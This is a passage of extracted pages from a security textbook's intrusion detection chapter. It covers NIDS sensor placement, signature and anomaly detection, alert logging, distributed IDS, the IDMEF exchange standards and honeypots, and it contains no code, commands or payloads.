
8.5 / network-BaseD IntrusIon DeteCtIon
285
Network traffic
Monitoring interface
(no IP, promiscuous mode)
Management interface
(with IP)
NIDS
sensor
Figure 8.4
Passive NIDS Sensor
Source:
Based on [CREM06].
NIDS Sensor Deployment
Consider an organization with multiple sites, each of which has one or more LANs,
with all of the networks interconnected via the Internet or some other WAN
technology. For a comprehensive NIDS strategy, one or more sensors are needed
at each site. Within a single site, a key decision for the security administrator is the
placement of the sensors.
Figure 8.5 illustrates a number of possibilities. In general terms, this configuration
is typical of larger organizations. All Internet traffic passes through an external firewall
that protects the entire facility.
2
Traffic from the outside world, such as customers and
vendors that need access to public services, such as Web and mail, is monitored. The
external firewall also provides a degree of protection for those parts of the network
that should only be accessible by users from other corporate sites. Internal firewalls
may also be used to provide more specific protection to certain parts of the network.
A common location for a NIDS sensor is just inside the external firewall
( location 1 in the figure). This position has a number of advantages:
•
Sees attacks, originating from the outside world, that penetrate the network’s
perimeter defenses (external firewall).
•
Highlights problems with the network firewall policy or performance.
•
Sees attacks that might target the Web server or ftp server.
•
Even if the incoming attack is not recognized, the IDS can sometimes recognize
the outgoing traffic that results from the compromised server.
2
Firewalls are discussed in detail in Chapter 9. In essence, a firewall is designed to protect one or a
connected set of networks on the inside of the firewall from Internet and other traffic from outside the
firewall. The firewall does this by restricting traffic, rejecting potentially threatening packets.

286
Chapter 8 / IntrusIon DeteCtIon
Instead of placing a NIDS sensor inside the external firewall, the security
administrator may choose to place a NIDS sensor between the external firewall and
the Internet or WAN (location 2). In this position, the sensor can monitor all net-
work traffic, unfiltered. The advantages of this approach are as follows:
•
Documents number of attacks originating on the Internet that target the network.
•
Documents types of attacks originating on the Internet that target the network.
A sensor at location 2 has a higher processing burden than any sensor located
elsewhere on the site network.
In addition to a sensor at the boundary of the network, on either side of the
external firewall, the administrator may configure a firewall and one or more sen-
sors to protect major backbone networks, such as those that support internal serv-
ers and database resources (location 3). The benefits of this placement include the
following:
•
Monitors a large amount of a network’s traffic, thus increasing the possibility
of spotting attacks.
•
Detects unauthorized activity by authorized users within the organization’s
security perimeter.
Thus, a sensor at location 3 is able to monitor for both internal and external
attacks. Because the sensor monitors traffic to only a subset of devices at the site,
it can be tuned to specific protocols and attack types, thus reducing the processing
burden.
4
Internal server
and data resource
networks
Workstation
networks
3
LAN switch
or router
LAN switch
or router
External
firewall
Internet
Service network
(Web, mail, DNS, etc.)
Internal
firewall
1
2
LAN switch
or router
Internal
firewall
Figure 8.5
Example of NIDS Sensor Deployment

8.5 / network-BaseD IntrusIon DeteCtIon
287
Finally, the network facilities at a site may include separate LANs that sup-
port user workstations and servers specific to a single department. The administra-
tor could configure a firewall and NIDS sensor to provide additional protection for
all of these networks or target the protection to critical subsystems, such as person-
nel and financial networks (location 4). A sensor used in this latter fashion provides
the following benefits:
•
Detects attacks targeting critical systems and resources.
•
Allows focusing of limited resources to the network assets considered of
greatest value.
As with a sensor at location 3, a sensor at location 4 can be tuned to specific
protocols and attack types, thus reducing the processing burden.
Intrusion Detection Techniques
As with host-based intrusion detection, network-based intrusion detection makes
use of signature detection and anomaly detection. Unlike the case with HIDS, a
number of commercial anomaly NIDS products are available [GARC09]. One of
the best known is the Statistical Packet Anomaly Detection Engine (SPADE),
available as a plug-in for the Snort system that we discuss later.
S
ignature
D
etection
[SCAR12] lists the following as examples of that types of
attacks that are suitable for signature detection:
•
Application layer reconnaissance and attacks: Most NIDS technologies
analyze several dozen application protocols. Commonly analyzed ones include
Dynamic Host Configuration Protocol (DHCP), DNS, Finger, FTP, HTTP,
Internet Message Access Protocol (IMAP), Internet Relay Chat (IRC),
Network File System (NFS), Post Office Protocol (POP), rlogin/rsh, Remote
Procedure Call (RPC), Session Initiation Protocol (SIP), Server Message
Block (SMB), SMTP, SNMP, Telnet, and Trivial File Transfer Protocol
(TFTP), as well as database protocols, instant messaging applications, and
peer-to-peer file sharing software. The NIDS is looking for attack patterns
that have been identified as targeting these protocols. Examples of attack in-
clude buffer overflows, password guessing, and malware transmission.
•
Transport layer reconnaissance and attacks: NIDSs analyze TCP and UDP
traffic and perhaps other transport layer protocols. Examples of attacks are
unusual packet fragmentation, scans for vulnerable ports, and TCP-specific
attacks such as SYN floods.
•
Network layer reconnaissance and attacks: NIDSs typically analyze IPv4, IPv6,
ICMP, and IGMP at this level. Examples of attacks are spoofed IP addresses
and illegal IP header values.
•
Unexpected application services: The NIDS attempts to determine if the
activity on a transport connection is consistent with the expected application
protocol. An example is a host running an unauthorized application service.
•
Policy violations: Examples include use of inappropriate Web sites and use of
forbidden application protocols.

288
Chapter 8 / IntrusIon DeteCtIon
a
nomaly
D
etection
t
echniqueS
[SCAR07] lists the following as examples of
the types of attacks that are suitable for anomaly detection:
•
Denial-of-service (DoS) attacks: Such attacks involve either significantly
increased packet traffic or significantly increase connection attempts, in an
attempt to overwhelm the target system. These attacks are analyzed in Chapter 7.
Anomaly detection is well suited to such attacks.
•
Scanning: A scanning attack occurs when an attacker probes a target network
or system by sending different kinds of packets. Using the responses received
from the target, the attacker can learn many of the system’s characteristics and
vulnerabilities. Thus, a scanning attack acts as a target identification tool for
an attacker. Scanning can be detected by atypical flow patterns at the applica-
tion layer (e.g., banner grabbing
3
), transport layer (e.g., TCP and UDP port
scanning), and network layer (e.g., ICMP scanning).
•
Worms: Worms
4
spreading among hosts can be detected in more than one
way. Some worms propagate quickly and use large amounts of bandwidth.
Worms can also be detected because they can cause hosts to communicate
with each other that typically do not, and they can also cause hosts to use ports
that they normally do not use. Many worms also perform scanning. Chapter 6
discusses worms in detail.
S
tateful
P
rotocol
a
nalySiS
(S
Pa
)
[SCAR12] details this subset of anomaly
detection that compares observed network traffic against predetermined universal
vendor supplied profiles of benign protocol traffic. This distinguishes it from anomaly
techniques trained with organization specific traffic profiles. SPA understands and
tracks network, transport, and application protocol states to ensure they progress as
expected. A key disadvantage of SPA is the high resource use it requires.
Logging of Alerts
When a sensor detects a potential violation, it sends an alert and logs information
related to the event. The NIDS analysis module can use this information to refine
intrusion detection parameters and algorithms. The security administrator can use
this information to design prevention techniques. Typical information logged by a
NIDS sensor includes the following:
•
Timestamp (usually date and time)
•
Connection or session ID (typically a consecutive or unique number assigned to
each TCP connection or to like groups of packets for connectionless protocols)
•
Event or alert type
3
Typically, banner grabbing consists of initiating a connection to a network server and recording the data
that is returned at the beginning of the session. This information can specify the name of the application,
version number, and even the operating system that is running the server [DAMR03].
4
A worm is a program that can replicate itself and send copies from computer to computer across network
connections. Upon arrival, the worm may be activated to replicate and propagate again. In addition to
propagation, the worm usually performs some unwanted function.

8.6 / DIstrIButeD or hyBrID IntrusIon DeteCtIon
289
•
Rating (e.g., priority, severity, impact, confidence)
•
Network, transport, and application layer protocols
•
Source and destination IP addresses
•
Source and destination TCP or UDP ports, or ICMP types and codes
•
Number of bytes transmitted over the connection
•
Decoded payload data, such as application requests and responses
•
State-related information (e.g., authenticated username)
8.6 dIstrIButed or hyBrId IntrusIon detectIon
In recent years, the concept of communicating IDSs has evolved to schemes that
involve distributed systems that cooperate to identify intrusions and to adapt to
changing attack profiles. These combine in a central IDS, the complementary infor-
mation sources used by HIDS with host-based process and data details, and NIDS
with network events and data, to manage and coordinate intrusion detection and
response in an organization’s IT infrastructure. Two key problems have always
confronted systems such as IDSs, firewalls, virus and worm detectors, and so on.
First, these tools may not recognize new threats or radical modifications of exist-
ing threats. And second, it is difficult to update schemes rapidly enough to deal
with quickly spreading attacks. A separate problem for perimeter defenses, such as
firewalls, is that the modern enterprise has loosely defined boundaries, and hosts
are generally able to move in and out. Examples are hosts that communicate using
wireless technology and employee laptops that can be plugged into network ports.
Attackers have exploited these problems in several ways. The more traditional
attack approach is to develop worms and other malicious software that spreads ever more
rapidly and to develop other attacks (such as DoS attacks) that strike with overwhelming
force before a defense can be mounted. This style of attack is still prevalent. But more
recently, attackers have added a quite different approach: Slow the spread of the attack so
that it will be more difficult to detect by conventional algorithms [ANTH07].
A way to counter such attacks is to develop cooperated systems that can rec-
ognize attacks based on more subtle clues and then adapt quickly. In this approach,
anomaly detectors at local nodes look for evidence of unusual activity. For example,
a machine that normally makes just a few network connections might suspect that an
attack is under way if it is suddenly instructed to make connections at a higher rate.
With only this evidence, the local system risks a false positive if it reacts to the sus-
pected attack (say by disconnecting from the network and issuing an alert) but it risks
a false negative if it ignores the attack or waits for further evidence. In an adaptive,
cooperative system, the local node instead uses a peer-to-peer “gossip” protocol to
inform other machines of its suspicion, in the form of a probability that the network
is under attack. If a machine receives enough of these messages so that a threshold is
exceeded, the machine assumes an attack is under way and responds. The machine
may respond locally to defend itself and also send an alert to a central system.
An example of this approach is a scheme developed by Intel and referred to
as autonomic enterprise security [AGOS06]. Figure 8.6 illustrates the approach.

290
Chapter 8 / IntrusIon DeteCtIon
This approach does not rely solely on perimeter defense mechanisms, such as
firewalls, or on individual host-based defenses. Instead, each end host and each
network device (e.g., routers) is considered to be a potential sensor and may have
the sensor software module installed. The sensors in this distributed configuration
can exchange information to corroborate the state of the network (i.e., whether an
attack is under way).
The Intel designers provide the following motivation for this approach:
1. IDSs deployed selectively may miss a network-based attack or may be slow
to recognize that an attack is under way. The use of multiple IDSs that
share information has been shown to provide greater coverage and more
rapid response to attacks, especially slowly growing attacks (e.g., [BAIL05],
[RAJA05]).
2. Analysis of network traffic at the host level provides an environment in which
there is much less network traffic than found at a network device such as a
router. Thus, attack patterns will stand out more, providing in effect a higher
signal-to-noise ratio.
3. Host-based detectors can make use of a richer set of data, possibly using
application data from the host as input into the local classifier.
Platform
policies
Summary
events
PEP
events
Collaborative
policies
Network
policies
Platform
policies
Platform
policies
Platform
events
Platform
events
Distributed detection
and inference
Gossip
PEP
= policy enforcement point
DDI
= distributed detection and inference
DDI
events
Adaptive feedback
based policies
Figure 8.6
Overall Architecture of an Autonomic Enterprise Security System

8.7 / IntrusIon DeteCtIon exChange Format
291
A distributed or hybrid IDS can be constructed using multiple products from
a single vendor, designed to share and exchange data [SCAR12]. This is clearly an
easier, but may not be the most cost-effective or comprehensive solution. Alterna-
tively, specialized security information and event management (SIEM) software
exists that can import and analyze data from a variety of sources, sensors, and
products. Such software may well rely on standardized protocols, such as Intrusion
Detection Exchange Format we discuss in the next section. An analogy may help
clarify the advantage of this distributed approach. Suppose that a single host is sub-
ject to a prolonged attack and that the host is configured to minimize false positives.
Early on in the attack, no alert is sounded because the risk of false positive is high.
If the attack persists, the evidence that an attack is under way becomes stronger and
the risk of false positive decreases. However, much time has passed. Now consider
many local sensors, each of which suspect the onset of an attack and all of which col-
laborate. Because numerous systems see the same evidence, an alert can be issued
with a low false positive risk. Thus, instead of a long period of time, we use a large
number of sensors to reduce false positives and still detect attacks. A number of
vendors now offer this type of product.
We now summarize the principal elements of this approach, illustrated in Fig-
ure 8.6. A central system is configured with a default set of security policies. Based
on input from distributed sensors, these policies are adapted and specific actions
are communicated to the various platforms in the distributed system. The device-
specific policies may include immediate actions to take or parameter settings to be
adjusted. The central system also communicates collaborative policies to all plat-
forms that adjust the timing and content of collaborative gossip messages. Three
types of input guide the actions of the central system:
•
Summary events: Events from various sources are collected by intermediate
collection points such as firewalls, IDSs, or servers that serve a specific seg-
ment of the enterprise network. These events are summarized for delivery to
the central policy system.
•
DDI events: Distributed detection and inference (DDI) events are alerts that
are generated when the gossip traffic enables a platform to conclude that an
attack is under way.
•
PEP events: Policy enforcement points (PEPs) reside on trusted, self-
defending platforms and intelligent IDSs. These systems correlate distributed
information, local decisions, and individual device actions to detect intrusions
that may not be evident at the host level.
8.7 IntrusIon detectIon exchAnge FormAt
To facilitate the development of distributed IDSs that can function across a wide
range of platforms and environments, standards are needed to support interop-
erability. Such standards are the focus of the IETF Intrusion Detection Working
Group. The purpose of the working group is to define data formats and exchange
procedures for sharing information of interest to intrusion detection and response

292
Chapter 8 / IntrusIon DeteCtIon
systems and to management systems that may need to interact with them. The
working group issued the following RFCs in 2007:
•
Intrusion Detection Message Exchange Requirements (RFC 4766): This
document defines requirements for the Intrusion Detection Message
Exchange Format (IDMEF). The document also specifies requirements for a
communication protocol for communicating IDMEF.
•
The Intrusion Detection Message Exchange Format (RFC 4765): This
document describes a data model to represent information exported by
intrusion detection systems and explains the rationale for using this model.
An implementation of the data model in the Extensible Markup Language
(XML) is presented, an XML Document Type Definition is developed, and
examples are provided.
•
The Intrusion Detection Exchange Protocol (RFC 4767): This document
describes the Intrusion Detection Exchange Protocol (IDXP), an
application-level protocol for exchanging data between intrusion detection
entities. IDXP supports mutual-authentication, integrity, and confidentiality
over a connection-oriented protocol.
Figure 8.7 illustrates the key elements of the model on which the intrusion
detection message exchange approach is based. This model does not correspond
Data
source
Sensor
Sen
sor
Analyzer
Manage
r
Response
Activity
Event
Event
Alert
Notification
Operator
Administrator
Security
policy
Security
policy
Figure 8.7
Model for Intrusion Detection Message Exchange

8.7 / IntrusIon DeteCtIon exChange Format
293
to any particular product or implementation, but its functional components are the
key elements of any IDS. The functional components are as follows:
•
Data source: The raw data that an IDS uses to detect unauthorized or undesired
activity. Common data sources include network packets, operating system
audit logs, application audit logs, and system-generated checksum data.
•
Sensor: Collects data from the data source. The sensor forwards events to the
analyzer.
•
Analyzer: The ID component or process that analyzes the data collected by
the sensor for signs of unauthorized or undesired activity or for events that
might be of interest to the security administrator. In many existing IDSs, the
sensor and the analyzer are part of the same component.
•
Administrator: The human with overall responsibility for setting the security
policy of the organization, and, thus, for decisions about deploying and
configuring the IDS. This may or may not be the same person as the operator
of the IDS. In some organizations, the administrator is associated with the
network or systems administration groups. In other organizations, it is an
independent position.
•
Manager: The ID component or process from which the operator manages
the various components of the ID system. Management functions typically
include sensor configuration, analyzer configuration, event notification man-
agement, data consolidation, and reporting.
•
Operator: The human that is the primary user of the IDS manager. The opera-
tor often monitors the output of the IDS and initiates or recommends further
action.
In this model, intrusion detection proceeds in the following manner. The sen-
sor monitors data sources looking for suspicious activity, such as network sessions
showing unexpected telnet activity, operating system log file entries showing a user
attempting to access files to which he or she is not authorized to have access, and
application log files showing persistent login failures. The sensor communicates sus-
picious activity to the analyzer as an event, which characterizes an activity within a
given period of time. If the analyzer determines that the event is of interest, it sends
an alert to the manager component that contains information about the unusual
activity that was detected, as well as the specifics of the occurrence. The manager
component issues a notification to the human operator. A response can be initiated
automatically by the manager component or by the human operator. Examples of
responses include logging the activity; recording the raw data (from the data source)
that characterized the event; terminating a network, user, or application session; or
altering network or system access controls. The security policy is the predefined,
formally documented statement that defines what activities are allowed to take
place on an organization’s network or on particular hosts to support the organiza-
tion’s requirements. This includes, but is not limited to, which hosts are to be denied
external network access.
The specification defines formats for event and alert messages, message types,
and exchange protocols for communication of intrusion detection information.

294
Chapter 8 / IntrusIon DeteCtIon
A further component of intrusion detection technology is the honeypot. Honeypots
are decoy systems that are designed to lure a potential attacker away from critical
systems. Honeypots are designed to:
•
Divert an attacker from accessing critical systems.
•
Collect information about the attacker’s activity.
•
Encourage the attacker to stay on the system long enough for administrators
to respond.
These systems are filled with fabricated information designed to appear valu-
able but that a legitimate user of the system would not access. Thus, any access to
the honeypot is suspect. The system is instrumented with sensitive monitors and
event loggers that detect these accesses and collect information about the attack-
er’s activities. Because any attack against the honeypot is made to seem successful,
administrators have time to mobilize and log and track the attacker without ever
exposing productive systems.
The honeypot is a resource that has no production value. There is no legiti-
mate reason for anyone outside the network to interact with a honeypot. Thus, any
attempt to communicate with the system is most likely a probe, scan, or attack. Con-
versely, if a honeypot initiates outbound communication, the system has probably
been compromised.
Honeypots are typically classified as being either low or high interaction.
•
Low interaction honeypot: Consists of a software package that emulates par-
ticular IT services or systems well enough to provide a realistic initial interac-
tion, but does not execute a full version of those services or systems.
•
High interaction honeypot: Is a real system, with a full operating system, serv-
ices and applications, which are instrumented and deployed where they can be
accessed by attackers.
A high interaction honeypot is a more realistic target that may occupy an
attacker for an extended period. However, it requires significantly more resources,
and if compromised could be used to initiate attacks on other systems. This may
result in unwanted legal or reputational issues for the organization running it. A low
interaction honeypot provides a less realistic target, able to identify intruders using
the earlier stages of the attack methodology we discussed earlier in this chapter.
This is often sufficient for use as a component of a distributed IDS to warn of immi-
nent attack. “The Honeynet Project” provides a range of resources and packages
for such systems.
Initial efforts involved a single honeypot computer with IP addresses designed
to attract hackers. More recent research has focused on building entire honeypot
networks that emulate an enterprise, possibly with actual or simulated traffic and
data. Once hackers are within the network, administrators can observe their behav-
ior in detail and figure out defenses.
Honeypots can be deployed in a variety of locations. Figure 8.8 illustrates
some possibilities. The location depends on a number of factors, such as the type
